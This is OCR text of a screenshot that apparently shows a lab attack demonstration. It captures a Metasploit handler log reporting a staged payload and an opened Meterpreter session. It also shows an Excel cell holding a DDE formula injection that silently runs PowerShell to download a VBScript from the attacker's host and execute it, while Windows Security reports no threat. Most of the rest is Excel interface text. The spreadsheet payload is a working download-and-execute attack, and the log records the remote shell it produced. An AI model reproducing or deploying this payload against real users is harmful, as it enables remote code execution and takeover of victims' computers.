 msf5 exploit(multi/handler) >
[*] http://192.168.1.108:443 handling request from 192.168.1.114; (UUID: wdt8ugfj) Staging x86 payload (207449 bytes) ...
[*] Meterpreter session 11 opened (192.168.1.108:443 -> 192.168.1.114:50232) at 2019-02-18 16:33:41 +0000
Windows10 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Book1 - Excel
Sign in
File Home Insert Page Layout Formulas Data Review View Help Tell me what you want to do
Share
Paste
Cut
Copy
Format Painter
Clipboard
Calibri 11
B I U
Font
Wrap Text
Merge & Center
Alignment
General
Number
Conditional Formatting
Format as Table
Normal Bad
Check Cell Explanatory ...
Styl
AutoSum
Fill
Clear
Sort & Filter
Find & Select
Editing
A1
fx
=cmd|'/c cmd.exe /c powershell.exe -nop -w hidden iwr -outf %tmp%\\msf.vbs http://192.168.1.108:8000/foo2.vbs & %tmp%\\msf.vbs'!'A1'
A B C D E F G H I J K L M N O P Q R Z AA AB AC
1 #REF!
2
3
4
5
6
7
8
9
10
11
12
13
Sheet1
Ready
100%
Windows Security
Security at a glance
See what's happening with the security and health of your device
and take any actions needed.
Virus & threat protection
No action needed.
Account protection
Sign in to Microsoft for enhanced security.
Sign in
Dismiss